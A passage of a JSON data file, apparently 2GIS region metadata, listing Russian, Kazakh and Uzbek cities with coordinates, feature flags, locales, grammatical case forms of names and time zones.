2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"80","locale":"ru_RU","name":"Петрозаводск","name_grammatical_cases":{"accusative":"Петрозаводск","genitive":"Петрозаводска","prepositional":"Петрозаводске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"petropavlovsk","default_pos":{"lat":54.861711,"lon":69.139366,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"170","locale":"ru_KZ","name":"Петропавловск","name_grammatical_cases":{"accusative":"Петропавловск","dative":"Петропавловску","genitive":"Петропавловска","prepositional":"Петропавловске"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"p_kamchatskiy","default_pos":{"lat":53.024123,"lon":158.643577,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"95","locale":"ru_RU","name":"Петропавловск-Камчатский","name_grammatical_cases":{"accusative":"Петропавловск-Камчатский","dative":"Петропавловску-Камчатскому","genitive":"Петропавловска-Камчатского","prepositional":"Петропавловске-Камчатском"},"time_zone":{"name":"Asia/Kamchatka","offset":720},"type":"region"},{"code":"pikalevo","default_pos":{"lat":59.512523,"lon":34.17773,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"213","locale":"ru_RU","name":"Пикалево","name_grammatical_cases":{"accusative":"Пикалёво","dative":"Пикалёво","genitive":"Пикалёво","prepositional":"Пикалёво"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"pskov","default_pos":{"lat":57.819365,"lon":28.332668,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"90","locale":"ru_RU","name":"Псков","name_grammatical_cases":{"accusative":"Псков","dative":"Пскову","genitive":"Пскова","prepositional":"Пскове"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"gornoaltaysk","default_pos":{"lat":51.956425,"lon":85.945466,"zoom":9},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"27","locale":"ru_RU","name":"Республика Алтай","name_grammatical_cases":{"accusative":"Республику Алтай","dative":"Республике Алтай","genitive":"Республики Алтай","prepositional":"Республике Алтай"},"time_zone":{"name":"Asia/Barnaul","offset":420},"type":"region"},{"code":"rostov","default_pos":{"lat":47.235766,"lon":39.709952,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"24","locale":"ru_RU","name":"Ростов-на-Дону","name_grammatical_cases":{"accusative":"Ростов-на-Дону","dative":"Ростову-на-Дону","genitive":"Ростова-на-Дону","prepositional":"Ростове-На-Дону"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"rubtsovsk","default_pos":{"lat":51.527433,"lon":81.218216,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"143","locale":"ru_RU","name":"Рубцовск","name_grammatical_cases":{"accusative":"Рубцовск","dative":"Рубцовску","genitive":"Рубцовска","prepositional":"Рубцовске"},"time_zone":{"name":"Asia/Barnaul","offset":420},"type":"region"},{"code":"rybinsk","default_pos":{"lat":58.048763,"lon":38.855786,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"144","locale":"ru_RU","name":"Рыбинск","name_grammatical_cases":{"accusative":"Рыбинск","dative":"Рыбинску","genitive":"Рыбинска","prepositional":"Рыбинске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"ryazan","default_pos":{"lat":54.629624,"lon":39.742445,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"44","locale":"ru_RU","name":"Рязань","name_grammatical_cases":{"accusative":"Рязань","dative":"Рязани","genitive":"Рязани","prepositional":"Рязани"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"salekhard","default_pos":{"lat":66.529921,"lon":66.61451,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"160","locale":"ru_RU","name":"Салехард","name_grammatical_cases":{"accusative":"Салехард","dative":"Салехарду","genitive":"Салехарда","prepositional":"Салехарде"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"samara","default_pos":{"lat":53.195718,"lon":50.101099,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"18","locale":"ru_RU","name":"Самара","name_grammatical_cases":{"accusative":"Самару","dative":"Самаре","genitive":"Самары","prepositional":"Самаре"},"time_zone":{"name":"Europe/Samara","offset":240},"type":"region"},{"code":"samarkand","default_pos":{"lat":39.657362,"lon":66.952664,"zoom":11},"domain":"uz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"truck_graph":true},"id":"247","locale":"ru_UZ","name":"Самарканд","name_grammatical_cases":{"accusative":"Самарканд","dative":"Самарканду","genitive":"Самарканда","prepositional":"Самарканде"},"time_zone":{"name":"Asia/Samarkand","offset":300},"type":"region"},{"code":"spb","default_pos":{"lat":59.938846,"lon":30.314808,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"38","locale":"ru_RU","name":"Санкт-Петербург","name_grammatical_cases":{"accusative":"Санкт-Петербург","dative":"Санкт-Петербургу","genitive":"Санкт-Петербурга","prepositional":"Санкт-Петербурге"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"saransk","default_pos":{"lat":54.199405,"lon":45.189775,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"85","locale":"ru_RU","name":"Саранск","name_grammatical_cases":{"accusative":"Саранск","dative":"Саранску","genitive":"Саранска","prepositional":"Саранске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"saratov","default_pos":{"lat":51.533296,"lon":46.034329,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"43","locale":"ru_RU","name":"Саратов","name_grammatical_cases":{"accusative":"Саратов","dative":"Саратову","genitive":"Саратова","prepositional":"Саратове"},"time_zone":{"name":"Europe/Saratov","offset":240},"type":"region"},{"code":"severnoe","default_pos":{"lat":56.350898,"lon":78.36895,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"188","locale":"ru_RU","name":"Северное","name_grammatical_cases":{"accusative":"Северное","dative":"Северному","genitive":"Северного","prepositional":"Северного"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"semey","default_pos":{"lat":50.403838,"lon":80.235584,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"169","locale":"ru_KZ","name":"Семей","name_grammatical_cases":{"accusative":"Семей","dative":"Семею","genitive":"Семея","prepositional":"Семее"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"slantsy","default_pos":{"lat":59.117861,"lon":28.085812,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"215","locale":"ru_RU","name":"Сланцы","name_grammatical_cases":{"accusative":"Сланцы","dative":"Сланцам","genitive":"Сланцев","prepositional":"Сланцах"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"smolensk","default_pos":{"lat":54.782837,"lon":32.045589,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"63","locale":"ru_RU","name":"Смоленск","name_grammatical_cases":{"accusative":"Смоленск","dative":"Смоленску","genitive":"Смоленска","prepositional":"Смоленске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"sochi","default_pos":{"lat":43.595713,"lon":39.73465,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"30","locale":"ru_RU","name":"Сочи","name_grammatical_cases":{"accusative":"Сочи","dative":"Сочи","genitive":"Сочи","prepositional":"Сочи"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"stavropol","default_pos":{"lat":45.035997,"lon":41.972628,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"57","locale":"ru_RU","name":"Ставрополь","name_grammatical_cases":{"accusative":"Ставрополь","dative":"Ставрополю","genitive":"Ставрополя","prepositional":"Ставрополе"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"staroskol","default_pos":{"lat":51.297938,"lon":37.833277,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"60","locale":"ru_RU","name":"Старый Оскол","name_grammatical_cases":{"accusative":"Старый Оскол","genitive":"Старого Оскола","prepositional":"Старом Осколе"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"sterlitamak","default_pos":{"lat":53.630499,"lon":55.930724,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"54","locale":"ru_RU","name":"Стерлитамак","name_grammatical_cases":{"accusative":"Стерлитамак","genitive":"Стерлитамака","prepositional":"Стерлитамаке"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"surgut","default_pos":{"lat":61.241539,"lon":73.392149,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"39","locale":"ru_RU","name":"Сургут","name_grammatical_cases":{"accusative":"Сургут","genitive":"Сургута","prepositional":"Сургуте"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"syktyvkar","default_pos":{"lat":61.668751,"lon":50.836398,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"72","locale":"ru_RU","name":"Сыктывкар","name_grammatical_cases":{"accusative":"Сыктывкар","genitive":"Сыктывкара","prepositional":"Сыктывкаре"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"syasstroy","default_pos":{"lat":60.137097,"lon":32.561348,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"214","locale":"ru_RU","name":"Сясьстрой","name_grammatical_cases":{"accusative":"Сясьстрой","dative":"Сясьстрою","genitive":"Сясьстроя","prepositional":"Сясьстрое"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"taganrog","default_pos":{"lat":47.208486,"lon":38.936575,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"116","locale":"ru_RU","name":"Таганрог","name_grammatical_cases":{"accusative":"Таганрог","genitive":"Таганрога","prepositional":"Таганроге"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"tambov","default_pos":{"lat":52.721302,"lon":41.453042,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"81","locale":"ru_RU","name":"Тамбов","name_grammatical_cases":{"accusative":"Тамбов","dative":"Тамбову","genitive":"Тамбова","prepositional":"Тамбове"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"taraz","default_pos":{"lat":42.889609,"lon":71.353153,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"221","locale":"ru_KZ","name":"Тараз","name_grammatical_cases":{"accusative":"Тараз","dative":"Таразу","genitive":"Тараза","prepositional":"Таразе"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"tatarsk","default_pos":{"lat":55.220136,"lon":75.972795,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"189","locale":"ru_RU","name":"Татарск","name_grammatical_cases":{"accusative":"Татарск","dative":"Татарску","genitive":"Татарска","prepositional":"Татарске"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"tashkent","default_pos":{"lat":41.31118,"lon":69.279857,"zoom":11},"domain":"uz","flags":{"2gis_reviews":true,"flamp":false,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"208","locale":"ru_UZ","name":"Ташкент","name_grammatical_cases":{"accusative":"Ташкент","dative":"Ташкенту","genitive":"Ташкента","prepositional":"Ташкенте"},"time_zone":{"name":"Asia/Tashkent","offset":300},"type":"region"},{"code":"tver","default_pos":{"lat":56.859457,"lon":35.911796,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"47","locale":"ru_RU","name":"Тверь","name_grammatical_cases":{"accusative":"Тверь","dative":"Твери","genitive":"Твери","prepositional":"Твери"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"tobolsk","default_pos":{"lat":58.21432,"lon":68.298036,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"97","locale":"ru_RU","name":"Тобольск","name_grammatical_cases":{"accusative":"Тобольск","dative":"Тобольску","genitive":"Тобольска","prepositional":"Тобольске"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"togliatti","default_pos":{"lat":53.512118,"lon":49.358011,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"22","locale":"ru_RU","name":"Тольятти","name_grammatical_cases":{"accusative":"Тольятти","dative":"Тольятти","genitive":"Тольятти","prepositional":"Тольятти"},"time_zone":{"name":"Europe/Samara","offset":240},"type":"region"},{"code":"tomsk","default_pos":{"lat":56.488128,"lon":84.948637,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"3","locale":"ru_RU","name":"Томск","name_grammatical_cases":{"accusative":"Томск","dative":"Томску","genitive":"Томска","prepositional":"Томске"},"time_zone":{"name":"Asia/Tomsk","offset":420},"type":"region"},{"code":"tula","default_pos":{"lat":54.194023,"lon":37.61934,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"36","locale":"ru_RU","name":"Тула","name_grammatical_cases":{"accusative":"Тулу","dative":"Туле","genitive":"Тулы","prepositional":"Туле"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"turkestan","default_pos":{"lat":43.302527,"lon":68.302767,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"232","locale":"ru_KZ","name":"Туркестан","name_grammatical_cases":{"accusative":"Туркестан","dative":"Туркестану","genitive":"Туркестана","prepositional":"Туркестане"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"tyumen","default_pos":{"lat":57.159404,"lon":65.544151,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"13","locale":"ru_RU","name":"Тюмень","name_grammatical_cases":{"accusative":"Тюмень","dative":"Тюмени","genitive":"Тюмени","prepositional":"Тюмени"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"ubinskoe","default_pos":{"lat":55.305758,"lon":79.674982,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"190","locale":"ru_RU","name":"Убинское","name_grammatical_cases":{"accusative":"Убинское","dative":"Убинскому","genitive":"Убинского","prepositional":"Убинском"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"ulanude","default_pos":{"lat":51.834908,"lon":107.584519,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"37","locale":"ru_RU","name":"Улан-Удэ","name_grammatical_cases":{"accusative":"Улан-Удэ","dative":"Улан-Удэ","genitive":"Улан-Удэ","prepositional":"Улан-Удэ"},"time_zone":{"name":"Asia/Irkutsk","offset":480},"type":"region"},{"code":"ulyanovsk","default_pos":{"lat":54.314222,"lon":48.403566,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"55","locale":"ru_RU","name":"Ульяновск","name_grammatical_cases":{"accusative":"Ульяновск","genitive":"Ульяновска","prepositional":"Ульяновске"},"time_zone":{"name":"Europe/Ulyanovsk","offset":240},"type":"region"},{"code":"uralsk","default_pos":{"lat":51.203959,"lon":51.370515,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true},"id":"162","locale":"ru_KZ","name":"Уральск","name_grammatical_cases":{"accusative":"Уральск","dative":"Уральску","genitive":"Уральска","prepositional":"Уральске"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"ussuriysk","default_pos":{"lat":43.797257,"lon":131.952012,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"83","locale":"ru_RU","name":"Уссурийск","name_grammatical_cases":{"accusative":"Уссурийск","genitive":"Уссурийска","prepositional":"Уссурийске"},"time_zone":{"name":"Asia/Vladivostok","offset":600},"type":"region"},{"code":"ustkam","default_pos":{"lat":49.948216,"lon":82.628027,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"91","locale":"ru_KZ","name":"Усть-Каменогорск","name_grammatical_cases":{"accusative":"Усть-Каменогорск","dative":"Усть-Каменогорску","genitive":"Усть-Каменогорска","prepositional":"Усть-Каменогорске"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"ust_tarka","default_pos":{"lat":55.56603,"lon":75.708745,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"191","locale":"ru_RU","name":"Усть-Тарка","name_grammatical_cases":{"accusative":"Усть-Тарку","dative":"Усть-Тарке","genitive":"Усть-Тарки","prepositional":"Усть-Тарке"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"ufa","default_pos":{"lat":54.735137,"lon":55.958761,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"17","locale":"ru_RU","name":"Уфа","name_grammatical_cases":{"accusative":"Уфу","dative":"Уфе","genitive":"Уфы","prepositional":"Уфе"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"ukhta","default_pos":{"lat":63.567234,"lon":53.665145,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"204","locale":"ru_RU","name":"Ухта","name_grammatical_cases":{"accusative":"Ухту","dative":"Ухте","genitive":"Ухты","prepositional":"Ухте"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"khabarovsk","default_pos":{"lat":48.480338,"lon":135.07191,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"35","locale":"ru_RU","name":"Хабаровск","name_grammatical_cases":{"accusative":"Хабаровск","dative":"Хабаровску","genitive":"Хабаровска","prepositional":"Хабаровске"},"time_zone":{"name":"Asia/Vladivostok","offset":600},"type":"region"},{"code":"kh_mansiysk","default_pos":{"lat":61.002759,"lon":69.018464,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"150","locale":"ru_RU","name":"Ханты-Мансийск","name_grammatical_cases":{"accusative":"Ханты-Мансийск","dative":"Ханты-Мансийску","genitive":"Ханты-Мансийска","prepositional":"Ханты-Мансийске"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"khasavyurt","default_pos":{"lat":43.247898,"lon":46.586291,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"151","locale":"ru_RU","name":"Хасавюрт","name_grammatical_cases":{"accusative":"Хасавюрт","dative":"Хасавюрту","genitive":"Хасавюрта","prepositional":"Хасавюрте"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"khatanga_sp","default_pos":{"lat":71.979532,"lon":102.48494,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":false,"road_network":true,"traffic":true},"id":"276","locale":"ru_RU","name":"Хатанга сп","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Krasnoyarsk","offset":420},"type":"region"},{"code":"chany","default_pos":{"lat":55.309017,"lon":76.761963,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"192","locale":"ru_RU","name":"Чаны","name_grammatical_cases":{"accusative":"Чаны","dative":"Чанам","genitive":"Чанов","prepositional":"Чанах"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"cheboksary","default_pos":{"lat":56.139711,"lon":47.249146,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"53","locale":"ru_RU","name":"Чебоксары","name_grammatical_cases":{"accusative":"Чебоксары","dative":"Чебоксарам","genitive":"Чебоксар","prepositional":"Чебоксарах"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"chelyabinsk","default_pos":{"lat":55.157389,"lon":61.402709,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"15","locale":"ru_RU","name":"Челябинск","name_grammatical_cases":{"accusative":"Челябинск","dative":"Челябинску","genitive":"Челябинска","prepositional":"Челябинске"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"cherkessk","default_pos":{"lat":44.228108,"lon":42.048245,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"118","locale":"ru_RU","name":"Черкесск","name_grammatical_cases":{"accusative":"Черкесск","dative":"Черкесску","genitive":"Черкесска","prepositional":"Черкесске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"chistoozernoe","default_pos":{"lat":54.708174,"lon":76.573179,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"193","locale":"ru_RU","name":"Чистоозёрное","name_grammatical_cases":{"accusative":"Чистоозёрное","dative":"Чистоозёрному","genitive":"Чистоозёрного","prepositional":"Чистоозёрном"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"chita","default_pos":{"lat":52.081135,"lon":113.407698,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"64","locale":"ru_RU","name":"Чита","name_grammatical_cases":{"accusative":"Читу","genitive":"Читы","prepositional":"Чите"},"time_zone":{"name":"Asia/Chita","offset":540},"type":"region"},{"code":"chulym","default_pos":{"lat":55.090381,"lon":80.971281,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"166","locale":"ru_RU","name":"Чулым","name_grammatical_cases":{"accusative":"Чулым","dative":"Чулыму","genitive":"Чулыма","prepositional":"Чулыме"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"shakhty","default_pos":{"lat":47.709158,"lon":40.215371,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"152","locale":"ru_RU","name":"Шахты","name_grammatical_cases":{"accusative":"Шахты","dative":"Шахтам","genitive":"Шахт","prepositional":"Шахтах"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"sheregesh","default_pos":{"lat":52.929197,"lon":87.982971,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"206","locale":"ru_RU","name":"Шерегеш","name_grammatical_cases":{"accusative":"Шерегеш","dative":"Шерегешу","genitive":"Шерегеша","prepositional":"Шерегеше"},"time_zone":{"name":"Asia/Novokuznetsk","offset":420},"type":"region"},{"code":"shymkent","default_pos":{"lat":42.315446,"lon":69.587036,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network"